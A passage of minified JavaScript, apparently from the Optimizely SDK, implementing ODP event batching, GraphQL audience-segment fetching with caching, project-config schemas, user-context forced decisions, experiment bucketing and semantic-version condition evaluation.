if(this.queueHasBatches())for(this.clearCurrentTimeout();this.queueHasBatches();)this.makeAndSend1Batch();this.batchSize>1&&this.setNewTimeout()}},e.prototype.clearCurrentTimeout=function(){clearTimeout(this.timeoutId),this.timeoutId=void 0},e.prototype.setNewTimeout=function(){var e=this;void 0===this.timeoutId&&(this.timeoutId=setTimeout((function(){return e.processQueue(!0)}),this.flushInterval))},e.prototype.makeAndSend1Batch=function(){var e=this;if(this.odpConfig){var t=this.queue.splice(0,this.batchSize),i=this.odpConfig;t.length>0&&Zt((function(){return E(e,void 0,void 0,(function(){var e,n;return I(this,(function(r){switch(r.label){case 0:n=0,r.label=1;case 1:return[4,this.apiManager.sendEvents(i,t)];case 2:e=r.sent(),n+=1,r.label=3;case 3:if(e&&n<this.retries)return[3,1];r.label=4;case 4:return[2]}}))}))}))}},e.prototype.queueHasBatches=function(){return this.queueContainsItems()&&this.queue.length%this.batchSize===0},e.prototype.queueContainsItems=function(){return this.queue.length>0},e.prototype.augmentCommonData=function(e){var t=new Map(this.userAgentData);return t.set("idempotence_id",T()),t.set("data_source_type","sdk"),t.set("data_source",this.clientEngine),t.set("data_source_version",this.clientVersion),e.forEach((function(e,i){return t.set(i,e)})),t},e.prototype.getLogger=function(){return this.logger},e.prototype.getQueue=function(){return this.queue},e}(),ti=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.hasNecessaryIdentifiers=function(e){return e.identifiers.size>=0},t}return y(t,e),t.prototype.initParams=function(e,t,i){this.queueSize=t||100,this.batchSize=1,this.flushInterval=0,"undefined"!==typeof e&&1!==e&&this.getLogger().log(V.WARNING,"ODP event batch size must be 1 in the browser."),"undefined"!==typeof i&&0!==i&&this.getLogger().log(V.WARNING,"ODP event flush interval must be 0 in the browser.")},t.prototype.discardEventsIfNeeded=function(){this.getLogger().log(V.DEBUG,"ODPConfig not ready. Leaving events in queue.")},t}(ei),ii=function(){function e(e,t,i,n){this.odpConfig=n,this._segmentsCache=e,this.odpSegmentApiManager=t,this.logger=i||J("OdpSegmentManager")}return Object.defineProperty(e.prototype,"segmentsCache",{get:function(){return this._segmentsCache},enumerable:!1,configurable:!0}),e.prototype.fetchQualifiedSegments=function(e,t,i){return E(this,void 0,void 0,(function(){var n,r,o,a,s,l;return I(this,(function(u){switch(u.label){case 0:if(!this.odpConfig)return this.logger.log(V.WARNING,re.ODP_CONFIG_NOT_AVAILABLE),[2,null];if(!(n=this.odpConfig.segmentsToCheck)||n.length<=0)return this.logger.log(V.DEBUG,"No segments are used in the project. Returning an empty list."),[2,[]];if(r=this.makeCacheKey(e,t),o=i.includes(Xe.IGNORE_CACHE),(a=i.includes(Xe.RESET_CACHE))&&this.reset(),!o&&!a){if(s=this._segmentsCache.lookup(r))return this.logger.log(V.DEBUG,'ODP cache hit. Returning segments from cache "%s".',r),[2,s];this.logger.log(V.DEBUG,"ODP cache miss.")}return this.logger.log(V.DEBUG,"Making a call to ODP server."),[4,this.odpSegmentApiManager.fetchSegments(this.odpConfig.apiKey,this.odpConfig.apiHost,e,t,n)];case 1:return(l=u.sent())&&!o&&this._segmentsCache.save({key:r,value:l}),[2,l]}}))}))},e.prototype.reset=function(){this._segmentsCache.reset()},e.prototype.makeCacheKey=function(e,t){return"".concat(e,"-$-").concat(t)},e.prototype.updateSettings=function(e){this.odpConfig=e,this.reset()},e}(),ni={$schema:"http://json-schema.org/draft-04/schema#",title:"Project Config JSON Schema",type:"object",properties:{projectId:{type:"string",required:!0},accountId:{type:"string",required:!0},groups:{type:"array",items:{type:"object",properties:{id:{type:"string",required:!0},policy:{type:"string",required:!0},trafficAllocation:{type:"array",items:{type:"object",properties:{entityId:{type:"string",required:!0},endOfRange:{type:"integer",required:!0}}},required:!0},experiments:{type:"array",items:{type:"object",properties:{id:{type:"string",required:!0},key:{type:"string",required:!0},status:{type:"string",required:!0},layerId:{type:"string",required:!0},variations:{type:"array",items:{type:"object",properties:{id:{type:"string",required:!0},key:{type:"string",required:!0}}},required:!0},trafficAllocation:{type:"array",items:{type:"object",properties:{entityId:{type:"string",required:!0},endOfRange:{type:"integer",required:!0}}},required:!0},audienceIds:{type:"array",items:{type:"string"},required:!0},forcedVariations:{type:"object",required:!0}}},required:!0}}},required:!0},experiments:{type:"array",items:{type:"object",properties:{id:{type:"string",required:!0},key:{type:"string",required:!0},status:{type:"string",required:!0},layerId:{type:"string",required:!0},variations:{type:"array",items:{type:"object",properties:{id:{type:"string",required:!0},key:{type:"string",required:!0}}},required:!0},trafficAllocation:{type:"array",items:{type:"object",properties:{entityId:{type:"string",required:!0},endOfRange:{type:"integer",required:!0}}},required:!0},audienceIds:{type:"array",items:{type:"string"},required:!0},forcedVariations:{type:"object",required:!0}}},required:!0},events:{type:"array",items:{type:"object",properties:{key:{type:"string",required:!0},experimentIds:{type:"array",items:{type:"string",required:!0}},id:{type:"string",required:!0}}},required:!0},audiences:{type:"array",items:{type:"object",properties:{id:{type:"string",required:!0},name:{type:"string",required:!0},conditions:{type:"string",required:!0}}},required:!0},attributes:{type:"array",items:{type:"object",properties:{id:{type:"string",required:!0},key:{type:"string",required:!0}}},required:!0},version:{type:"string",required:!0},revision:{type:"string",required:!0},integrations:{type:"array",items:{type:"object",properties:{key:{type:"string",required:!0},host:{type:"string"},publicKey:{type:"string"},pixelUrl:{type:"string"}}}}}};var ri={$schema:"https://json-schema.org/draft/2019-09/schema",$id:"https://example.com/example.json",title:"ODP Response Schema",type:"object",required:["data"],properties:{data:{title:"The data Schema",type:"object",required:["customer"],properties:{customer:{title:"The customer Schema",type:"object",required:[],properties:{audiences:{title:"The audiences Schema",type:"object",required:["edges"],properties:{edges:{title:"The edges Schema",type:"array",items:{title:"A Schema",type:"object",required:["node"],properties:{node:{title:"The node Schema",type:"object",required:["name","state"],properties:{name:{title:"The name Schema",type:"string",examples:["has_email","has_email_opted_in"]},state:{title:"The state Schema",type:"string",examples:["qualified"]}},examples:[]}},examples:[]},examples:[]}},examples:[]}},examples:[]}},examples:[]},errors:{title:"The errors Schema",type:"array",default:[],items:{title:"A Schema",type:"object",required:["message","locations","extensions"],properties:{message:{title:"The message Schema",type:"string",examples:["Exception while fetching data (/customer) : java.lang.RuntimeException: could not resolve _fs_user_id = asdsdaddddd"]},locations:{title:"The locations Schema",type:"array",items:{title:"A Schema",type:"object",required:["line","column"],properties:{line:{title:"The line Schema",type:"integer",examples:[2]},column:{title:"The column Schema",type:"integer",examples:[3]}},examples:[]},examples:[]},path:{title:"The path Schema",type:"array",items:{title:"A Schema",type:"string",examples:["customer"]},examples:[]},extensions:{title:"The extensions Schema",type:"object",required:["classification"],properties:{classification:{title:"The classification Schema",type:"string",examples:["InvalidIdentifierException"]}},examples:[]}},examples:[]},examples:[]}},examples:[]},oi=[],ai="Audience segments fetch failed",si=function(){function e(e,t){this.toGraphQLJson=function(e,t,i){return O(O(['{"query" : "query {customer',"(".concat(e,' : \\"').concat(t,'\\") '),"{audiences","(subset: ["],(null===i||void 0===i?void 0:i.map((function(e,t){return'\\"'.concat(e,'\\"').concat(t<i.length-1?",":"")})))||"",!0),[']) {edges {node {name state}}}}}"}'],!1).join("")},this.requestHandler=e,this.logger=t}return e.prototype.fetchSegments=function(e,t,i,n,r){var o,a,s,l;return E(this,void 0,void 0,(function(){var u,c,d,p,h,f,g,v;return I(this,(function(y){switch(y.label){case 0:return e&&t?0===(null===r||void 0===r?void 0:r.length)?[2,oi]:(u="".concat(t,"/v3/graphql"),c=this.toGraphQLJson(i,n,r),[4,this.querySegments(e,u,i,n,c)]):(this.logger.log(V.ERROR,"".concat(ai," (Parameters apiKey or apiHost invalid)")),[2,null]);case 1:return(d=y.sent())?(p=this.parseSegmentsResponseJson(d))?(null===(o=p.errors)||void 0===o?void 0:o.length)>0?(h=p.errors[0].extensions,f=h.code,g=h.classification,"INVALID_IDENTIFIER_EXCEPTION"==f?this.logger.log(V.ERROR,"".concat(ai," (invalid identifier)")):this.logger.log(V.ERROR,"".concat(ai," (").concat(g,")")),[2,null]):(v=null===(l=null===(s=null===(a=null===p||void 0===p?void 0:p.data)||void 0===a?void 0:a.customer)||void 0===s?void 0:s.audiences)||void 0===l?void 0:l.edges)?[2,v.filter((function(e){return"qualified"==e.node.state})).map((function(e){return e.node.name}))]:(this.logger.log(V.ERROR,"".concat(ai," (decode error)")),[2,null]):(this.logger.log(V.ERROR,"".concat(ai," (decode error)")),[2,null]):(this.logger.log(V.ERROR,"".concat(ai," (network error)")),[2,null])}}))}))},e.prototype.querySegments=function(e,t,i,n,r){return E(this,void 0,void 0,(function(){var i,n,o,a;return I(this,(function(s){switch(s.label){case 0:i="POST",n=t,o={"Content-Type":"application/json","x-api-key":e},s.label=1;case 1:return s.trys.push([1,3,,4]),[4,this.requestHandler.makeRequest(n,o,i,r).responsePromise];case 2:return a=s.sent(),[3,4];case 3:return s.sent(),[2,null];case 4:return[2,a.body]}}))}))},e.prototype.parseSegmentsResponseJson=function(e){var t={};try{t=JSON.parse(e)}catch(i){return null}return function(e,t,i){void 0===t&&(t=ni),void 0===i&&(i=!0);var n="".concat("JSON_SCHEMA_VALIDATOR"," (").concat(t.title,")");if("object"!==typeof e||null===e)throw new Error(k(re.NO_JSON_PROVIDED,n));var r=(0,p.validate)(e,t);if(r.valid)return!0;if(!i)return!1;if(Array.isArray(r.errors))throw new Error(k(re.INVALID_DATAFILE,n,r.errors[0].property,r.errors[0].message));throw new Error(k(re.INVALID_JSON,n))}(t,ri,!1)?t:null},e}(),li=function(e){function t(t){return e.call(this,t)||this}return y(t,e),t.createInstance=function(e){var i=e.logger,n=e.odpOptions,r=e.odpIntegrationConfig,o=e.clientEngine,a=e.clientVersion;i=i||J(),o=o||se,a=a||ue;var s,l,u,c=void 0;return(null===r||void 0===r?void 0:r.integrated)&&(c=r.odpConfig),s=(null===n||void 0===n?void 0:n.segmentsRequestHandler)?n.segmentsRequestHandler:new Ut(i,(null===n||void 0===n?void 0:n.segmentsApiTimeout)||1e4),l=(null===n||void 0===n?void 0:n.segmentManager)?n.segmentManager:new ii((null===n||void 0===n?void 0:n.segmentsCache)||new jt({maxSize:null===n||void 0===n?void 0:n.segmentsCacheSize,timeout:null===n||void 0===n?void 0:n.segmentsCacheTimeout}),new si(s,i),i,c),u=(null===n||void 0===n?void 0:n.eventRequestHandler)?n.eventRequestHandler:new Ut(i,(null===n||void 0===n?void 0:n.eventApiTimeout)||1e4),new t({odpIntegrationConfig:r,segmentManager:l,eventManager:(null===n||void 0===n?void 0:n.eventManager)?n.eventManager:new ti({odpConfig:c,apiManager:new Qt(u,i),logger:i,clientEngine:o,clientVersion:a,flushInterval:null===n||void 0===n?void 0:n.eventFlushInterval,batchSize:null===n||void 0===n?void 0:n.eventBatchSize,queueSize:null===n||void 0===n?void 0:n.eventQueueSize,userAgentParser:null===n||void 0===n?void 0:n.userAgentParser}),logger:i})},t.prototype.initializeVuid=function(){return E(this,void 0,void 0,(function(){var e;return I(this,(function(i){switch(i.label){case 0:return[4,Bt.instance(t.cache)];case 1:return e=i.sent(),this.vuid=e.vuid,[2]}}))}))},t.prototype.identifyUser=function(t,i){t&&Bt.isVuid(t)?e.prototype.identifyUser.call(this,void 0,t):t&&i&&Bt.isVuid(i)?e.prototype.identifyUser.call(this,t,i):e.prototype.identifyUser.call(this,t,i||this.vuid)},t.prototype.sendEvent=function(t){var i=t.type,n=t.action,r=t.identifiers,o=t.data,a=new Map(r);if(!r.has(ve.VUID)){if(!this.vuid)throw new Error(re.ODP_SEND_EVENT_FAILED_VUID_MISSING);a.set(ve.VUID,this.vuid)}e.prototype.sendEvent.call(this,{type:i,action:n,identifiers:a,data:o})},t.prototype.isVuidEnabled=function(){return!0},t.prototype.getVuid=function(){return this.vuid},t.cache=new kt,t}(Wt);function ui(e,t,i){return{variationKey:null,enabled:!1,variables:{},ruleKey:null,flagKey:e,userContext:t,reasons:i}}var ci=function(){function e(e){var t,i=e.optimizely,n=e.userId,r=e.attributes,o=e.shouldIdentifyUser,a=void 0===o||o,s=this;this._qualifiedSegments=null,this.optimizely=i,this.userId=n,this.attributes=null!==(t=m({},r))&&void 0!==t?t:{},this.forcedDecisionsMap={},a&&this.optimizely.onReady().then((function(e){e.success&&s.identifyUser()}))}return e.prototype.identifyUser=function(){this.optimizely.identifyUser(this.userId)},e.prototype.setAttribute=function(e,t){this.attributes[e]=t},e.prototype.getUserId=function(){return this.userId},e.prototype.getAttributes=function(){return m({},this.attributes)},e.prototype.getOptimizely=function(){return this.optimizely},Object.defineProperty(e.prototype,"qualifiedSegments",{get:function(){return this._qualifiedSegments},set:function(e){this._qualifiedSegments=e},enumerable:!1,configurable:!0}),e.prototype.decide=function(e,t){return void 0===t&&(t=[]),this.optimizely.decide(this.cloneUserContext(),e,t)},e.prototype.decideForKeys=function(e,t){return void 0===t&&(t=[]),this.optimizely.decideForKeys(this.cloneUserContext(),e,t)},e.prototype.decideAll=function(e){return void 0===e&&(e=[]),this.optimizely.decideAll(this.cloneUserContext(),e)},e.prototype.trackEvent=function(e,t){this.optimizely.track(e,this.userId,this.attributes,t)},e.prototype.setForcedDecision=function(e,t){var i,n=e.flagKey,r=null!==(i=e.ruleKey)&&void 0!==i?i:ae.FORCED_DECISION_NULL_RULE_KEY,o={variationKey:t.variationKey};return this.forcedDecisionsMap[n]||(this.forcedDecisionsMap[n]={}),this.forcedDecisionsMap[n][r]=o,!0},e.prototype.getForcedDecision=function(e){return this.findForcedDecision(e)},e.prototype.removeForcedDecision=function(e){var t,i=null!==(t=e.ruleKey)&&void 0!==t?t:ae.FORCED_DECISION_NULL_RULE_KEY,n=e.flagKey,r=!1;this.forcedDecisionsMap.hasOwnProperty(n)&&(this.forcedDecisionsMap[n].hasOwnProperty(i)&&(delete this.forcedDecisionsMap[n][i],r=!0),0===Object.keys(this.forcedDecisionsMap[n]).length&&delete this.forcedDecisionsMap[n]);return r},e.prototype.removeAllForcedDecisions=function(){return this.forcedDecisionsMap={},!0},e.prototype.findForcedDecision=function(e){var t,i=null!==(t=e.ruleKey)&&void 0!==t?t:ae.FORCED_DECISION_NULL_RULE_KEY,n=e.flagKey;if(this.forcedDecisionsMap.hasOwnProperty(e.flagKey)){var r=this.forcedDecisionsMap[n];if(r.hasOwnProperty(i))return{variationKey:r[i].variationKey}}return null},e.prototype.cloneUserContext=function(){var t=new e({shouldIdentifyUser:!1,optimizely:this.getOptimizely(),userId:this.getUserId(),attributes:this.getAttributes()});return Object.keys(this.forcedDecisionsMap).length>0&&(t.forcedDecisionsMap=m({},this.forcedDecisionsMap)),t._qualifiedSegments=this._qualifiedSegments,t},e.prototype.fetchQualifiedSegments=function(e){return E(this,void 0,void 0,(function(){var t;return I(this,(function(i){switch(i.label){case 0:return[4,this.optimizely.fetchQualifiedSegments(this.userId,e)];case 1:return t=i.sent(),this.qualifiedSegments=t,[2,null!==t]}}))}))},e.prototype.isQualifiedFor=function(e){return!!this._qualifiedSegments&&this._qualifiedSegments.indexOf(e)>-1},e}(),di="and",pi="or",hi="not",fi=[di,pi,hi];function gi(e,t){if(Array.isArray(e)){var i=e[0],n=e.slice(1);switch("string"===typeof i&&-1===fi.indexOf(i)&&(i=pi,n=e),i){case di:return function(e,t){var i=!1;if(Array.isArray(e)){for(var n=0;n<e.length;n++){var r=gi(e[n],t);if(!1===r)return!1;null===r&&(i=!0)}return!i||null}return null}(n,t);case hi:return function(e,t){if(Array.isArray(e)&&e.length>0){var i=gi(e[0],t);return null===i?null:!i}return null}(n,t);default:return function(e,t){var i=!1;if(Array.isArray(e)){for(var n=0;n<e.length;n++){var r=gi(e[n],t);if(!0===r)return!0;null===r&&(i=!0)}return!!i&&null}return null}(n,t)}}return t(e)}var vi=function(){function e(t,i,n){var r,o;this.sdkKey=null!==(r=t.sdkKey)&&void 0!==r?r:"",this.environmentKey=null!==(o=t.environmentKey)&&void 0!==o?o:"",this.attributes=t.attributes,this.audiences=e.getAudiences(t),this.events=t.events,this.revision=t.revision;var a=(t.featureFlags||[]).reduce((function(e,t){return e[t.id]=t.variables,e}),{}),s=e.getVariableIdMap(t),l=e.getExperimentsMap(t,a,s,n),u=l.experimentsMapById,c=l.experimentsMapByKey;this.experimentsMap=c,this.featuresMap=e.getFeaturesMap(t,a,u,s),this.datafile=i}return e.prototype.getDatafile=function(){return this.datafile},e.getAudiences=function(e){var t=[],i=[];return(e.typedAudiences||[]).forEach((function(e){t.push({id:e.id,conditions:JSON.stringify(e.conditions),name:e.name}),i.push(e.id)})),(e.audiences||[]).forEach((function(e){-1===i.indexOf(e.id)&&"$opt_dummy_audience"!=e.id&&t.push({id:e.id,conditions:JSON.stringify(e.conditions),name:e.name})})),t},e.getSerializedAudiences=function(t,i){var n="";if(t){var r="";t.forEach((function(t){var o="";if(t instanceof Array)o=e.getSerializedAudiences(t,i),o="(".concat(o,")");else if(fi.indexOf(t)>-1)r=t.toUpperCase();else{var a=i[t]?i[t].name:t;n||"NOT"===r?(r=""===r?"OR":r,n=""===n?"".concat(r,' "').concat(i[t].name,'"'):n.concat(" ".concat(r,' "').concat(a,'"'))):n='"'.concat(a,'"')}""!==o&&(""!==n||"NOT"===r?(r=""===r?"OR":r,n=""===n?"".concat(r," ").concat(o):n.concat(" ".concat(r," ").concat(o))):n=n.concat(o))}))}return n},e.getExperimentAudiences=function(t,i){return t.audienceConditions?e.getSerializedAudiences(t.audienceConditions,i.audiencesById):""},e.mergeFeatureVariables=function(e,t,i,n,r){var o=(e[i]||[]).reduce((function(e,t){return e[t.key]={id:t.id,key:t.key,type:t.type,value:t.defaultValue},e}),{});return(n||[]).forEach((function(e){var i=t[e.id],n={id:e.id,key:i.key,type:i.type,value:r?e.value:i.defaultValue};o[i.key]=n})),o},e.getVariationsMap=function(t,i,n,r){return t.reduce((function(t,o){var a=e.mergeFeatureVariables(i,n,r,o.variables,o.featureEnabled);return t[o.key]={id:o.id,key:o.key,featureEnabled:o.featureEnabled,variablesMap:a},t}),{})},e.getVariableIdMap=function(e){return(e.featureFlags||[]).reduce((function(e,t){return t.variables.forEach((function(t){e[t.id]=t})),e}),{})},e.getDeliveryRules=function(t,i,n,r,o){return r.map((function(r){return{id:r.id,key:r.key,audiences:e.getExperimentAudiences(r,t),variationsMap:e.getVariationsMap(r.variations,i,o,n)}}))},e.getRolloutExperimentIds=function(e){var t=[];return(e||[]).forEach((function(e){e.experiments.forEach((function(e){t.push(e.id)}))})),t},e.getExperimentsMap=function(t,i,n,r){var o=this.getRolloutExperimentIds(t.rollouts),a={},s={};return(t.experiments||[]).forEach((function(l){if(-1===o.indexOf(l.id)){var u=t.experimentFeatureMap[l.id],c="";u&&u.length>0&&(c=u[0]);var d=e.getVariationsMap(l.variations,i,n,c.toString()),p={id:l.id,key:l.key,audiences:e.getExperimentAudiences(l,t),variationsMap:d};a[l.id]=p,s[l.key]&&r&&r.warn("Duplicate experiment keys found in datafile: ".concat(l.key)),s[l.key]=p}})),{experimentsMapById:a,experimentsMapByKey:s}},e.getExperimentsKeyMap=function(e){var t={};for(var i in e){var n=e[i];t[n.key]=n}return t},e.getFeaturesMap=function(t,i,n,r){var o={};return t.featureFlags.forEach((function(a){var s={},l=[];a.experimentIds.forEach((function(e){var t=n[e];t&&(s[t.key]=t),l.push(n[e])}));var u=(a.variables||[]).reduce((function(e,t){return e[t.key]={id:t.id,key:t.key,type:t.type,value:t.defaultValue},e}),{}),c=[],d=t.rolloutIdMap[a.rolloutId];d&&(c=e.getDeliveryRules(t,i,a.id,d.experiments,r)),o[a.key]={id:a.id,key:a.key,experimentRules:l,deliveryRules:c,experimentsMap:s,variablesMap:u}})),o},e}();var yi=J();function mi(e,t){return e instanceof Error?e.message:t||"Unknown error"}var Ei=function(){function e(e){this.updateListeners=[],this.configObj=null,this.optimizelyConfigObj=null,this.datafileManager=null;try{if(this.jsonSchemaValidator=e.jsonSchemaValidator,!e.datafile&&!e.sdkKey){var t=new Error(k(re.DATAFILE_AND_SDK_KEY_MISSING,"PROJECT_CONFIG_MANAGER"));return this.readyPromise=Promise.resolve({success:!1,reason:mi(t)}),void yi.error(t)}var i=null;e.datafile&&(i=this.handleNewDatafile(e.datafile)),e.sdkKey&&e.datafileManager?(this.datafileManager=e.datafileManager,this.datafileManager.start(),this.readyPromise=this.datafileManager.onReady().then(this.onDatafileManagerReadyFulfill.bind(this),this.onDatafileManagerReadyReject.bind(this)),this.datafileManager.on("update",this.onDatafileManagerUpdate.bind(this))):this.configObj?this.readyPromise=Promise.resolve({success:!0}):this.readyPromise=Promise.resolve({success:!1,reason:mi(i,"Invalid datafile")})}catch(n){yi.error(n),this.readyPromise=Promise.resolve({success:!1,reason:mi(n,"Error in initialize")})}}return e.prototype.onDatafileManagerReadyFulfill=function(){if(this.datafileManager){var e=this.handleNewDatafile(this.datafileManager.get());return e?{success:!1,reason:mi(e)}:{success:!0}}return{success:!1,reason:mi(null,"Datafile manager is not provided")}},e.prototype.onDatafileManagerReadyReject=function(e){return{success:!1,reason:mi(e,"Failed to become ready")}},e.prototype.onDatafileManagerUpdate=function(){this.datafileManager&&this.handleNewDatafile(this.datafileManager.get())},e.prototype.handleNewDatafile=function(e){var t=this,i=At({datafile:e,jsonSchemaValidator:this.jsonSchemaValidator,logger:yi}),n=i.configObj,r=i.error;if(r)yi.error(r);else{var o=this.configObj?this.configObj.revision:"null";n&&o!==n.revision&&(this.configObj=n,this.optimizelyConfigObj=null,Zt((function(){t.updateListeners.forEach((function(e){return e(n)}))})))}return r},e.prototype.getConfig=function(){return this.configObj},e.prototype.getOptimizelyConfig=function(){return!this.optimizelyConfigObj&&this.configObj&&(this.optimizelyConfigObj=function(e,t,i){return new vi(e,t,i)}(this.configObj,Dt(this.configObj),yi)),this.optimizelyConfigObj},e.prototype.onReady=function(){return this.readyPromise},e.prototype.onUpdate=function(e){var t=this;return this.updateListeners.push(e),function(){var i=t.updateListeners.indexOf(e);i>-1&&t.updateListeners.splice(i,1)}},e.prototype.stop=function(){this.datafileManager&&this.datafileManager.stop(),this.updateListeners=[]},e}();var Ii=Math.pow(2,32),_i="BUCKETER",Oi=function(e){var t=[],i=e.experimentIdMap[e.experimentId].groupId;if(i){var n=e.groupIdMap[i];if(!n)throw new Error(k(re.INVALID_GROUP_ID,_i,i));if("random"===n.policy){var r=bi(n,e.bucketingId,e.userId,e.logger);if(null===r)return e.logger.log(ne.INFO,oe.USER_NOT_IN_ANY_EXPERIMENT,_i,e.userId,i),t.push([oe.USER_NOT_IN_ANY_EXPERIMENT,_i,e.userId,i]),{result:null,reasons:t};if(r!==e.experimentId)return e.logger.log(ne.INFO,oe.USER_NOT_BUCKETED_INTO_EXPERIMENT_IN_GROUP,_i,e.userId,e.experimentKey,i),t.push([oe.USER_NOT_BUCKETED_INTO_EXPERIMENT_IN_GROUP,_i,e.userId,e.experimentKey,i]),{result:null,reasons:t};e.logger.log(ne.INFO,oe.USER_BUCKETED_INTO_EXPERIMENT_IN_GROUP,_i,e.userId,e.experimentKey,i),t.push([oe.USER_BUCKETED_INTO_EXPERIMENT_IN_GROUP,_i,e.userId,e.experimentKey,i])}}var o="".concat(e.bucketingId).concat(e.experimentId),a=Ri(o);e.logger.log(ne.DEBUG,oe.USER_ASSIGNED_TO_EXPERIMENT_BUCKET,_i,a,e.userId),t.push([oe.USER_ASSIGNED_TO_EXPERIMENT_BUCKET,_i,a,e.userId]);var s=wi(a,e.trafficAllocationConfig);return null===s||e.variationIdMap[s]?{result:s,reasons:t}:(s&&(e.logger.log(ne.WARNING,oe.INVALID_VARIATION_ID,_i),t.push([oe.INVALID_VARIATION_ID,_i])),{result:null,reasons:t})},bi=function(e,t,i,n){var r="".concat(t).concat(e.id),o=Ri(r);n.log(ne.DEBUG,oe.USER_ASSIGNED_TO_EXPERIMENT_BUCKET,_i,o,i);var a=e.trafficAllocation;return wi(o,a)},wi=function(e,t){for(var i=0;i<t.length;i++)if(e<t[i].endOfRange)return t[i].entityId;return null},Ri=function(e){try{var t=f().v3(e,1)/Ii;return Math.floor(1e4*t)}catch(i){throw new Error(k(re.INVALID_BUCKETING_ID,_i,e,i.message))}},Ni="SEMANTIC VERSION",Si=J();function Ti(e){return/^\d+$/.test(e)}function Di(e){var t=e.indexOf("-"),i=e.indexOf("+");return!(t<0)&&(i<0||t<i)}function Ai(e){var t=e.indexOf("-"),i=e.indexOf("+");return!(i<0)&&(t<0||i<t)}function Ci(e){var t=e,i="";if(function(e){return/\s/.test(e)}(e))return Si.warn(oe.UNKNOWN_MATCH_TYPE,Ni,e),null;if(Di(e)?(t=e.substring(0,e.indexOf("-")),i=e.substring(e.indexOf("-")+1)):Ai(e)&&(t=e.substring(0,e.indexOf("+")),i=e.substring(e.indexOf("+")+1)),"string"!==typeof t||"string"!==typeof i)return null;var n=t.split(".").length-1;if(n>2)return Si.warn(oe.UNKNOWN_MATCH_TYPE,Ni,e),null;var r=t.split(".");if(r.length!=n+1)return Si.warn(oe.UNKNOWN_MATCH_TYPE,Ni,e),null;for(var o=0,a=r;o<a.length;o++){if(!Ti(a[o]))return Si.warn(oe.UNKNOWN_MATCH_TYPE,Ni,e),null}return i&&r.push(i),r}var Pi="CUSTOM_ATTRIBUTE_CONDITION_EVALUATOR",Ui=J(),Li="exact",ki="exists",xi="semver_eq",Vi="semver_ge",Fi="semver_gt",Mi="semver_le",ji="semver_lt",qi="substring",Gi=[Li,ki,"gt","ge","lt","le",qi,xi,ji,Mi,Fi,Vi],Bi={};function zi(e){return"string"===typeof e||"boolean"===typeof e||F.isNumber(e)}function Ki(e,t){var i=t.getAttributes(),n=e.value,r=typeof n,o=e.name,a=i[o],s=typeof a;return!zi(n)||F.isNumber(n)&&!F.isSafeInteger(n)?(Ui.warn(oe.UNEXPECTED_CONDITION_VALUE,Pi,JSON.stringify(e)),null):null===a?(Ui.debug(oe.UNEXPECTED_TYPE_NULL,Pi,JSON.stringify(e),o),null):zi(a)&&r===s?F.isNumber(a)&&!F.isSafeInteger(a)?(Ui.warn(oe.OUT_OF_BOUNDS,Pi,JSON.stringify(e),o),null):n===a:(Ui.warn(oe.UNEXPECTED_TYPE,Pi,JSON.stringify(e),s,o),null)}function Hi(e,t){var i=t.getAttributes(),n=e.name,r=i[n],o=typeof r,a=e.value;return null!==a&&F.isSafeInteger(a)?null===r?(Ui.debug(oe.UNEXPECTED_TYPE_NULL,Pi,JSON.stringify(e),n),!1):F.isNumber(r)?!!F.isSafeInteger(r)||(Ui.warn(oe.OUT_OF_BOUNDS,Pi,JSON.stringify(e),n),!1):(Ui.warn(oe.UNEXPECTED_TYPE,Pi,JSON.stringify(e),o,n),!1):(Ui.warn(oe.UNEXPECTED_CONDITION_VALUE,Pi,JSON.stringify(e)),!1)}function Ji(e,t){var i=t.getAttributes(),n=e.name,r=i[n],o=typeof r,a=e.value;return"string"!==typeof a?(Ui.warn(oe.UNEXPECTED_CONDITION_VALUE,Pi,JSON.stringify(e)),null):null===r?(Ui.debug(oe.UNEXPECTED_TYPE_NULL,Pi,JSON.stringify(e),n),null):"string"!==typeof r?(Ui.warn(oe.UNEXPECTED_TYPE,Pi,JSON.stringify(e),o,n),null):function(e,t){var i=Ci(t),n=Ci(e);if(!i||!n)return null;for(var r=i.length,o=0;o<n.length;o++){if(r<=o)return Di(e)||Ai(e)?1:-1;if(Ti(i[o])){var a=parseInt(i[o]),s=parseInt(n[o]);if(a>s)return 1;if(a<s)return-1}else{if(i[o]<n[o])return Di(e)&&!Di(t)?1:-1;if(i[o]>n[o])return!Di(e)&&Di(t)?-1:1}}return Di(t)&&!Di(e)?-1:0}(a,r)}Bi[Li]=Ki,Bi[ki]=function(e,t){var i=t.getAttributes()[e.name];return"undefined"!==typeof i&&null!==i},Bi.gt=function(e,t){var i=t.getAttributes()[e.name],n=e.value;if(!Hi(e,t)||null===n)return null;return i>n},Bi.ge=function(e,t){var i=t.getAttributes()[e.name],n=e.value;if(!Hi(e,t)||null===n)return null;return i>=n},Bi.lt=function(e,t){var i=t.getAttributes()[e.name],n=e.value;if(!Hi(e,t)||null===n)return null;return i<n},Bi.le=function(e,t){var i=t.getAttributes()[e.name],n=e.value;if(!Hi(e,t)||null===n)return null;return i<=n},Bi[qi]=function(e,t){var i=t.getAttributes(),n=e.name,r=i[e.name],o=typeof r,a=e.value;if("string"!==typeof a)return Ui.warn(oe.UNEXPECTED_CONDITION_VALUE,Pi,JSON.stringify(e)),null;if(null===r)return Ui.debug(oe.UNEXPECTED_TYPE_NULL,Pi,JSON.stringify(e),n),null;if("string"!==typeof r)return Ui.warn(oe.UNEXPECTED_TYPE,Pi,JSON.stringify(e),o,n),null;return-1!==r.indexOf(a)},Bi[xi]=function(e,t){var i=Ji(e,t);if(null===i)return null;return 0===i},Bi[Fi]=function(e,t){var i=Ji(e,t);if(null===i)return null;return i>0},Bi[Vi]=function(e,t){var i=Ji(e,t);if(null===i)return null;return i>=0},Bi[ji]=function(e,t){var i=Ji(e,t);if(null===i)return null;return i<0},Bi[Mi]=function(e,t){var i=Ji(e,t);if(null===i)return null;return i<=0};var $i=Object.freeze({__proto__:null,evaluate:function(e,t){var i=t.getAttributes(),n=e.match;if("undefined"!==typeof n&&-1===Gi.indexOf(n))return Ui.warn(oe.UNKNOWN_MATCH_TYPE,Pi,JSON.stringify(e)),null;var r=e.name;return i.hasOwnProperty(r)||n==ki?(n&&Bi[n]||Ki)(e,t):(Ui.debug(oe.MISSING_ATTRIBUTE_VALUE,Pi,JSON.stringify(e),r),null)}}),Wi=J(),Yi="qualified",Xi=[Yi],Qi={};function Zi(e,t){return t.isQualifiedFor(e.value)}Qi[Yi]=Zi;var en=Object.freeze({__proto__:null,evaluate:function(e,t){var i=e.match;return"undefined"!==typeof 